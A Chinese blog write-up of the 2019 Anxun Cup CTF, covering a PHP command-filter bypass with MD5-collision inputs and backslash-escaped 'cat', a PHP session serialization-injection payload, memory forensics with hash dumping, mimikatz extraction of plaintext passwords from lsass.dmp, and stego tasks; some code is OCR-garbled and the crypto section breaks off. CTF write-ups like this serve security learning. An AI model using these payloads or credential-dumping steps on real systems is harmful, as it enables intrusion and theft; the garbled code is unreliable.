# 第二届安洵杯2019部分writeup

# 原创

大千SS ● 于 2019-12-01 19:21:58 发布 ● 4911 ℃ 收藏 2 分类专栏: <u>赛题复现</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/zz\_Caleb/article/details/103338156</u> 版权

# C

赛题复现 专栏收录该内容

15 篇文章 1 订阅 订阅专栏

Web

# easy\_web

参数可疑: ?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd= TXpVek5UTTFNbVUzTURabE5qYz0进行两次base64解密,一次hex解密得到555.png

可能是可能利用的文件读取漏洞,对index.php进行读取

```
?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
   header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
   echo '<img src ="./ctf3.jpeg">';
   die("xixi~ no flag");
   $txt = base64 encode(file get contents($file));
   echo "<img src='data:image/gif;base64," . $txt . "'></img>";
   echo "<br>";
echo <mark>$cmd</mark>;
if (preg_match("/ls|bash|tac|n1|more|less|head|wget|tai1|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|e
cho|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
    echo("forbid ~");
   echo "<br>";
    if ((string)<sup>$_POST['a'] !== (string)<sup>$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {</sup></sup>
    } else {
        echo ("md5 is funny ~");
```

参数cmd是推测是命令执行的,但是有正则过滤:

## preg\_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo| sh|\'|\"|\`|;|,|\\*|\?|\\|\\\\\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\\$|\[|\]|{|}|\(|\)|-|<|>/i", \$cmd)

而且还有md5碰撞:

if ((string)\$\_POST['a'] !== (string)\$\_POST['b'] && md5(\$\_POST['a']) === md5(\$\_POST['b']))

这个md5的绕过方法比较固定:

a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a 8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a

8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2

然后就可以命令执行了,用的burp发的包,我的hackbar执行之后不出结果,可能哪里有问题

| 🕌 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to surferxyz – 🛛                                                                                                    | $\times$                 |
|----------------------------------------------------------------------------------------------------|--------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                          |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                          |
| 1 ×                                                                                                    |                          |
|                                                                                                    | <u>^</u>                 |
| Go Cancel Cancel Follow redirection Target: http:////295b12-5cc0.44cc-9596-1b61ctdb/ded.node3.buuoj.cn                                                                                                    | $ \mathcal{V} \bigcirc $ |
| Request Response                                                                                                    |                          |
| Raw Params Headers Hex HTML Render                                                                                                    |                          |
| POST index pip <sup>0</sup> cmd=ut pi <sup>0</sup> rmd=ut pi <sup>0</sup> rmd=ut pi <sup>0</sup> |                          |
|                                                                                                    | matchec                  |
| Done                                                                                                    | 152 millis               |

# 没有flag线索啊,dir%20/看下根目录文件试试:

| 💕 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to surferxyz                         |                                  |        | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------|--------|----------|
| Burp Project Intruder Repeater Window Help                                                                |                                  | _      |          |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options |                                  |        |          |
| 1 ×                                                                                                    |                                  |        |          |
| Go Cancel <  Follow redirection Target: http://77295b12-5cc0                                              | -44cc-9596-1b61cfdb7ded.node3.bu | uoj.cn | 10       |

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST /index.phi ?cmd=dir%20/ HTTP/1.1<br>Host: 77295b12 5c63-44cc-9596-1b61cfdb7ded.node3.buuoj.cn<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101<br>Firefox/70.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept:Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept:Encoding: gzip, deflate<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 389<br>Origin: http://77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn<br>Connection: close<br>Refere:<br>http://77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn/index.php?img=TXpVek5U<br>TTFNbVUzTURabE5qY20&cmd=dir<br>Upgrade-Insecure-Requests: 1<br>a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%bb<br>2%11b%dc%656%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a3%60%af<br>%b5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%200%95%72%d4%77%7b%72%15%83%60%f<br>%67%d3%6ff%a7%b2%11b%dc%656%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2<br>%02%a8%28%4b%65%b07%fe%a2<br>%02%a8%28%4b%65%b07%fe%a2 | THTP/1.1 200 OK<br>Server: openresty<br>Date: Mon, O9 Dec 2019 14.25:47 GMT<br>Content-Type: text/html;charset=utf8<br>Content-Length: 361<br>Connection: close<br>Refresh: O;ut=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=<br>Vary: Accept-Encoding<br>X-Powered-By: PHP/7.1.33<br><img src='data:image/gif.base64,><br>br> bin dev flag 1b media opt root sbin sys usr<br>boot etc home lib64 mnt proc run srv tmp var<br><html><br><style></style></br></html> |

### 注意空格%20编码,不然没结果

cat、tac、more、less、tail等查看文件内容的都被禁用了,怎么查看flag呢? 从过滤代码中看到: [\\\]

然而川才是匹配一个\,所以使用\绕过: cmd=/bin/ca\t或者cmd=/bin/c\at (ls c\at这样带个转义字符的命令在Linux上也是确实可以执行的)

| 🚯 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to surferxyz – 🗆 X                                                                                                    |                                                                                                    |       |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|--|--|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |       |  |  |  |  |  |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer                                                                                                    | Extender Project options User options                                                                                                    |       |  |  |  |  |  |  |
| 1 ×                                                                                                    |                                                                                                    |       |  |  |  |  |  |  |
| Go Cancel <   v >   v Follow redirection                                                                                                    | Target: http://77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn 🏑                                                                                                    | ° (?) |  |  |  |  |  |  |
| Request                                                                                                    | Response                                                                                                    |       |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |       |  |  |  |  |  |  |
| POST /index.php?cmd=/bin/ctat%20/flag HTTP/1.1<br>Host: 77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101<br>Firefox/70.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept:text/html,application/x-www-form-urlencoded<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 389<br>Origin: http://77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn<br>Connection: close<br>Refere:<br>http://77295b12-5cc0-44cc-9596-1b61cfdb7ded.node3.buuoj.cn/index.php?img=TXpVek5U<br>TTFNbVUzTURabE5q Y20&cmd=dir<br>Upgrade-Insecure-Requests: 1<br>a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%bb<br>2%1b%dc%565%b17%4a%3d%c0%78%3e%7b%957%6d%a0%d1%55%5d%88%28%4b%ff<br>%86%%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f1<br>%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a9%67%6d%a0%d1<br>%d5%5d%83%60%fb%5f%07%fe%a2 | <pre>HTTP/1.1 200 OK<br/>Server: openresty<br/>Date: Mon, 09 Dec 2019 14:32:36 GMT<br/>Content-Type: text/html;charset=utf-8<br/>Content-Length: 303<br/>Connection: close<br/>Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&amp;cmd=<br/>Vary: Accept-Encoding<br/>X-Powered-By: PHP/7.1.33<br/><img src="data.image/gif,base64,"/><br/>br/bin/c\at<br/>/flag<br/>br&gt;.<br><html><br/><style></style></html></br></pre> |       |  |  |  |  |  |  |

|      |                          | ×         |   |                          |                                |        |
|------|--------------------------|-----------|---|--------------------------|--------------------------------|--------|
| ?    | < + > Type a search term | 0 matches | ? | < + > Type a search term | 0 ma                           | tches  |
| Done |                          |           |   |                          | https://blog.cs 571 bytes   55 | millis |

# easy\_serialize\_php

```
$function = @$_GET['f'];
   $filter_arr = array('php','flag','php5','php4','fl1g');
   return preg_replace($filter,'',$img);
if($_SESSION){
   unset($_SESSION);
 _SESSION["user"] = 'guest';
extract($_POST);
if(!$function){
   echo '<a href="index.php?f=highlight file">source code</a>';
if(!$_GET['img_path']){
   $_SESSION['img'] = base64_encode('guest_img.png');
   $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
   highlight_file('index.php');
}else if($function == 'phpinfo'){
   eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
   echo file_get_contents(base64_decode($userinfo['img']));
```

首先phpinfo这里有提示,传参f=phpinfo可以找到d0g3\_f1ag.php,可能就是flag从存放处了。

仔细看一下代码我们要上处的是\_SESSION,目的是反序列化并base64decode之后要读到d0g3\_f1ag.php。构造payload:

\_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

可以看到巧妙之处,这样经过filter(serialize(\$\_SESSION))之后得到:

a:1:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}

由于phpflag被过滤,s:7的内容就变成了";s:48:,这样后面的s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";可以正常解析为 img=ZDBnM19mMWFnLnBocA==,这样d0g3\_f1ag.php就可以被读到了

| Request                                                                                    | Response                               |
|--------------------------------------------------------------------------------------------|----------------------------------------|
| Raw Params Headers Hex                                                                     | Raw Headers Hex Render                 |
| POST /index.php?f=show_image HTTP/1.1                                                      | HTTP/1.1 200 OK                        |
| Host: eda6a84a-a73c-45e8-a59e-a82de01f1628.node3.buuoj.cn                                  | Server: openresty                      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0 | Date: Mon, 09 Dec 2019 16:08:11 GMT    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    | Content-Type: text/html; charset=UTF-8 |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | Content-Length: 45                     |
| Accept-Encoding: gzip, deflate                                                             | Connection: close                      |
| Connection: close                                                                          |                                        |
| Upgrade-Insecure-Requests: 1                                                               | php</td                                |
| Content-Type: application/x-www-form-urlencoded                                            |                                        |
| Content-Length: 66                                                                         | \$flag = 'flag in /d0g3_flllllag';     |
|                                                                                            |                                        |
| _SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}                         | ?>                                     |
| 1 I I I I I I I I I I I I I I I I I I I                                                    |                                        |
| 4                                                                                          |                                        |

(记得修改为POST方法,右键change) 接着读取/d0g3\_flllllag即可

# **Misc**

# 吹着斯扫维码

这个就有点过分了,36张碎片,手动拼二维码



二维码扫出来的结果是:

BASE Family Bucket ??? 85->64->85->13->16->32

下面就需要把压缩包的注释内容进行base的这一系列的解码了,但是这个13是什么玩意。。。(rot13啦,被骗了QAQ) (为毛能爆破出压缩包的密码,解出来flag.txt是乱码。。。被这个误导了) 上面的其实是加密顺序,解码顺序和上面的相反 GNATOMJVIQZUKNJXGRCTGNRTGI3EMNZTGNBTKRJWGI2UIMRRGNBDEQZWGI3DKMSFGNCDMRJTII3TMNBQGM4TER RTGEZTOMRXGQYDGOBWGI2DCNBY base32解码: 3A715D3E574E36326F733C5E625D213B2C62652E3D6E3B7640392F3137274038624148 base16解码: :q]>WN62os<^b]!;,be.=n;v@9/17`@8bAH rot13解码: :d]>JA62bf<^o]!;,or.=a;i@9/17`@8bAH rot13解码: :d]>JA62bf<^o]!;,or.=a;i@9/17`@8bAH sase64解码: <+oue8TRgA@rc.&+Yki0 base64解码: <+oue8TRgA@rc.&+Yki0 base85解码: ThislsSecret!233 解压拿到flag: flag{Qr\_ls\_MeAn1nGfuL}

#### music

解压有三个文件:

i 3.mp3
i password.txt
i 林俊杰 - 可惜没如果.zip

password.txt中内容:

3.mp3的密码是123456哦

使用mp3stego和密码123456解密3.mp3:

Decode.exe -X 3.mp3 -P 123456

解密得到:密码是123qwe123 解压林俊杰压缩包得到wav文件,这个依然是个隐写,使用silenteye去decode得到flag: flag{lsb\_is\_so\_easy}

#### secret

解压得到的是dump内存文件,使用volatility进行分析 先看下大致信息:

volatility -f mem.dump imageinfo



然后看一下内存中的进程

volatility -f mem.dump --profile=Win7SP1x64 pslist

| <b>root@kali</b> :/mnt/hgfs/共享文件夹# volati | lity -f m | em.dump | profil | le=Win7SF | P1x64 p | slist        |                            |    |
|-------------------------------------------|-----------|---------|--------|-----------|---------|--------------|----------------------------|----|
| Volatility Foundation Volatility Frame    | work 2.6  |         |        |           |         |              |                            |    |
| Offset(V) Name                            | PID       | PPID    | Thds   | Hnds      | Sess    | Wow64 Start  |                            | E) |
| 0xfffffa800ccc1b10 System                 | 4         | 0       | 88     | 534       |         | 0 2019-11-13 | 08:31:48 UTC+0000          | 2  |
| 0xfffffa800d2fbb10 smss.exe               | 252       | 4       | 2      | 29        |         | 0 2019-11-13 | 08:31:48_UTC+0000          |    |
| 0xfffffa800e2227e0 csrss.exe              | 344       | 328     | 9      | 400       | 0       | 0 2019-11-13 | 08:31:49 UTC+0000          | 2  |
| 0xfffffa800e3f3340 wininit.exe            | 396       | 328     | 3      | 79        | 0       | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e3f77d0 csrss.exe              | 404       | 388     | 10     | 225       | 1       | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e41fb10 winlogon.exe           | 444       | 388     | 3      | 111       | - 1     | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e457060 services.exe           | 500       | 396     | 8      | 210       | 0       | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e426b10 lsass.exe              | 508       | 396     | 6      | 554       | 0       | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e464060 lsm.exe                | 516       | 396     |        | 145       | 0       | 0 2019-11-13 | 08:31:49 UTC+0000          |    |
| 0xfffffa800e4f8b10 svchost.exe            | 608       | 500     | 10     | 351       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          |    |
| 0xfffffa800e52bb10 svchost.exe            | 684       | 500     | 8      | 273       | 0       | 0 2019-11-13 | 08:31:50 UTC=0000          |    |
| 0xfffffa800e570b10 svchost.exe            | 768       | 500     | 21     | 443       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          |    |
| 0xfffffa800e5b5b10 svchost.exe            | 816       | 500     | 16     | 381       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          |    |
| 0xfffffa800e5d7870 svchost.exe            | 860       | 500     | 18     | 666       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          | R  |
| 0xfffffa800e5f8b10 svchost.exe            | 888       | 500     | 37     | 919       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          |    |
| 0xfffffa800e66c870 svchost.exe            | 1016      | 500     | 5      | 114       | 0       | 0 2019-11-13 | 08:31:50 UTC+0000          |    |
| 0xfffffa800e74fb10 svchost.exe            | 1032      | 500     | 15     | 364       | 0       | 0 2019-11-13 | 08:31:51 UTC+0000          |    |
| 0xfffffa800e510320 spoolsv.exe            | 1156      | 500     | 13     | 273       | 0       | 0 2019-11-13 | 08:31:51 UTC+0000          |    |
| 0xfffffa800e5b0060 svchost.exe            | 1184      | 500     | 11     | 194       | 0       | 0 2019-11-13 | 08:31:51 UTC+0000          |    |
| 0xfffffa800e56e060 svchost.exe            | 1276      | 500     | 10     | 155       | 0       | 0 2019-11-13 | 08:31:52 UTC+0000          | 1  |
| 0xfffffa800e685060 svchost.exe            | 1308      | 500     | 12     | 228       | 0       | 0 2019-11-13 | 08:31:52 UTC+0000          |    |
| 0xfffffa800e632060 svchost.exe            | 1380      | 500     | . 4    | 167       | 0       | 0 2019-11-13 | 08:31:52 UTC+0000          |    |
| 0xfffffa800e692060 VGAuthService.         | 1480      | 500     | 4      | 94        | 0       | 0 2019-11-13 | 08:31:52 UTC+0000          |    |
| 0xfffffa800e7dab10 vmtoolsd.exe           | 1592      | 500     | 11     | 287       | 0       | 0 2019-11-13 | 08:31:52 UTC+0000          |    |
| 0xfffffa800e8a7720 svchost.exe            | 1824      | 500     | 0-06   | 92        | 0       | 0 2019-11-13 | 08:31:53 UTC+0000          |    |
| 0xfffffa800e898300 WmiPrvSE.exe           | 1980      | 608     | 10     | 203       | 0       | 0 2019-11-13 | 08:31:53 UTC+0000          |    |
| 0xfffffa800e8e9b10 dllhost.exe            | 2044      | 500     | 15     | 197       | 0       | 0 2019-11-13 | 08:31:53 UTC+0000          |    |
| 0xfffffa800e90d840 msdtc.exe              | 1320      | 500     | 14     | 152       | 0       | 0 2019-11-13 | 08:31:54 UTC+0000          |    |
| 0xfffffa800e991b10 taskhost.exe           | 2208      | 500     | 10     | 264       | 1       | 0 2019-11-13 | 08:31:56 UTC+0000          |    |
| 0xfffffa800e44a7a0 dwm.exe                | 2268      | 816     | 7      | 144       | 1       | 0 2019-11-13 | 08:31:57 UTC+0000          |    |
| 0xfffffa800e9b8b10 explorer.exe           | 2316      | 2260    | 25     | 699       | 1       | 0 2019-11-13 | 08:31:57 UTC+0000          |    |
| 0xfffffa800ea4f060 vm3dservice.ex         | 2472      | 2316    | 2      | 40        | 1       | 0 2019-11-13 | 08:31:57 UTC+0000          |    |
| 0xfffffa800ea54b10 vmtoolsd.exe           | 2480      | 2316    | 9      | 188       | 1       | 0 2019-11-13 | 08:31:57 UTC+0000          |    |
| 0xfffffa800ea9ab10 rundll32.exe           | 2968      | 2620    | 6      | 611       | 1       | 1 2019-11-13 | 08:32:02 UTC+0000          |    |
| 0xfffffa800e8b59c0 WmiPrvSE.exe           | 2764      | 608     | 11     | 316       | 0       | 0 2019-11-13 | 08:32:13 UTC+0000          |    |
| 0xfffffa800ea75b10 cmd.exe                | 2260      | 2316    | 1      | 20        |         | 0 2019-11-13 | 08:33:45 UTC+0000          |    |
| 0xfffffa800e687330 conhost.exe            | 2632      | 404     |        | 63        | 1       | 0 2019-11-13 | 08:33:45 UTC+0000          |    |
| 0xfffffa800e41db10 WmiApSrv.exe           | 2792      | 500     |        | 113       |         | 0 2019-11-13 | 08:34:27 UTC+0000          |    |
| 0xfffffa800ed68840 CnCrypt.exe            | 1608      | 2316    |        | 115       | 1       | 1 2019-11-13 | 08:34:40 UTC+0000          |    |
| 0xfffffa800e4a5b10 audiodg.exe            | 2100      | 768     | 6      | 130       | 0       | 0 2019-11-13 | 08:39:29 UTC+0000          |    |
| 0xfffffa800ea57b10 DumpIt.exe             | 1072      | 2316    | 1      | 26        | 1       | 1 2019-11-13 | 08:39:43 UTC+0000          |    |
| 0xfffffa800ealc060 conhost.exe            | 2748      | 404     | 2      | 62        | 1       | 0 2019-11-13 | 08:39:43 UTC+0000          | 2  |
| root@kali:/mnt/hgfs/共享文件夹#                |           |         |        |           |         |              | ps.nbiog.csun.net/22_Caler | 9  |

发现下面两个可以的Dumplt.exe和CnCrypt.exe,看来这题和CnCrypt有关,CnCrypt是中国版TrueCrypt,是一个加密文件,加密 过的文件后缀为ccx。

查看一下内存中的file有没有flag的信息:

volatility -f mem.dump --profile=Win7SP1x64 filescan | grep flag

果然出现flag.ccx,然后导出:

volatility -f mem.dump --profile=Win7SP1x64 dumpfiles -Q 0x000000003e435890 -D ./ -u

文件名是根据volatility的内部模式命名的,改名为flag.ccx

挂载到CnCrypt上,需要密码才能查看 哪有密码的线索?使用administrator的密码试试吧 volatility导出administrator的hash值得到:

Administrator:500:6377a2fdb0151e35b75e0c8d76954a50:0d546438b1f4c396753b4fc8c8565d5b::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

0d546438b1f4c396753b4fc8c8565d5b拿去md5解密得到密码ABCabc123 解开ccx文件进入这个磁盘拿到flag: flag{now\_you\_see\_my\_secret}

# **Attrack**

binwalk发现有压缩包,foremost分解出来,还有很多图片,压缩包里面就是flag,但是没有解压密码 压缩包注释里面:

这可是administrator的秘密,怎么能随便给人看呢?

联想到可能是windows密码,继续进行数据包分析,HTTP对象中有:

| 4 | 🛛 Wire  | eshark · 导出 · HTT | P 对象列表              |            | - 🗆 ×                    |     |
|---|---------|-------------------|---------------------|------------|--------------------------|-----|
| Γ | <u></u> | →-扣 <i>/</i> 2    | 中命光型                | - <b>-</b> | <b>立</b> 世位              | ~   |
|   | 7"纽     | 土1/1/石            | 内谷尖尘                | 入小         | X1H石                     |     |
| 8 | 3301    | 192.168.206.131   | text/html           | 50 bytes   | conf1g.php               |     |
| 8 | 3311    | 192.168.206.131   | application/x-www   | 3451 bytes | conf1g.php               |     |
| 1 | 3313    | 192.168.206.131   | text/html           | 440 bytes  | conf1g.php               |     |
| 8 | 3325    | 192.168.206.131   | application/x-www   | 1030 bytes | conf1g.php               |     |
| 8 | 3326    | 192.168.206.131   | text/html           | 312 bytes  | conf1g.php               |     |
| 8 | 3334    | 192.168.206.131   | application/x-www   | 1044 bytes | conf1g.php               |     |
| 8 | 3335    | 192.168.206.131   | text/html           | 197 bytes  | conf1g.php               |     |
| i | 20460   | 192.168.206.131   | application/vnd.tcp | 34 MB      | lsass.dmp                |     |
| 1 | 20790   | 192.168.206.131   | text/html           | 2659 bytes | errorPageStrings.js      |     |
| i | 20809   | 192.168.206.131   | text/html           | 2659 bytes | analyze.js               |     |
| i | 20812   | 192.168.206.131   | text/html           | 2208 bytes | errorPageStrings.js      |     |
| 2 | 20820   | 192.168.206.131   | text/html           | 2659 bytes | httpErrorPagesScripts.js |     |
| 2 | 20830   | 192.168.206.131   | text/html           | 2659 bytes | policy.js                |     |
| 2 | 20849   | 192.168.206.131   | text/html           | 2659 bytes | ieerror.js               |     |
| 2 | 20859   | 192.168.206.131   | text/html           | 2659 bytes | privacypolicy.js         |     |
| 2 | 20865   | 192.168.206.131   | text/html           | 2659 bytes | NewTabPageScripts.js     |     |
| 2 | 20875   | 192.168.206.131   | text/html           | 2659 bytes | error.js                 |     |
| 2 | 20886   | 192.168.206.131   | text/html           | 2659 bytes | invalidcert.js           | ~   |
| 3 | て本过派    | \$ <b>器</b> :     |                     |            | -                        |     |
|   |         |                   |                     |            |                          |     |
|   |         |                   | L                   | Save       | Save All Close Help      | ab  |
|   |         |                   |                     |            |                          | 111 |

一个镜像文件,应该

就是Windows的,接下来就是获取Windows凭据了,使用工具mimikatz来抓取密码: (Windows下要管理员身份运行才能正常运行) sekurlsa::minidump lsass.dmp sekurlsa::logonpasswords full 可以看到导出的密码:

| Authentication Id :     | 0 ; 347784 (00000000:00054e88)               |
|-------------------------|----------------------------------------------|
| Session :               | Interactive from 1                           |
| User Name :             | Administrator                                |
| Domain :                | WIN7                                         |
| Logon Server :          | WTN7                                         |
| Logon Time              | 2019/11/14 9:38:33                           |
| SID :                   | 8-1-5-21-1539156736-1959120456-2224594862-50 |
| msv :                   |                                              |
| [0000003]               | Primary                                      |
| * Username              | : Administrator                              |
| * Domain                | : WIN7                                       |
| * LM                    | : c4d0515fb12046a475113b7737dc0019           |
| * NTLM                  | : aafdad330f5a9f4fbf562ed3d25f97de           |
| * SHA1                  | : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f   |
| tspkg :                 |                                              |
| * Username              | : Administrator                              |
| <u>+ Domain</u>         | : WIN7                                       |
| ∗ Password              | : W3lcOmeToD0g3                              |
| w <mark>digest :</mark> |                                              |
| * Ūsername              | : Administrator                              |
| * Domain                | : WIN7 https://blog.csdn.net/zz_Caleb        |
| * Password              | : W31c0meToD0a3                              |

解压得flag.txt, flag在文件最下面:

D0g3{3466b11de8894198af3636c5bd1efce2}

# Crypto

# funney-php

题目代码:

```
$
function encode($str){
function encode($str);
function encode($str);
function encode($str);
for($_0=0;$_0<count($str1);$_0++){
    $_c=$str1[$_0];
    $_=$_.$_c;
}

function substr($_,$_1,1);
    $_e=ond($_d[$_1])+$_1;
    $_e=ond($_d[$_1])+$_1;
    $_==$_..$_f;
    if($_%100==0)
    $_==base64_encode($__);
}

function substr($_,$_1);

return $_;
}

function substr($_interpretent substr($_interpretent substr
```

解密代码:

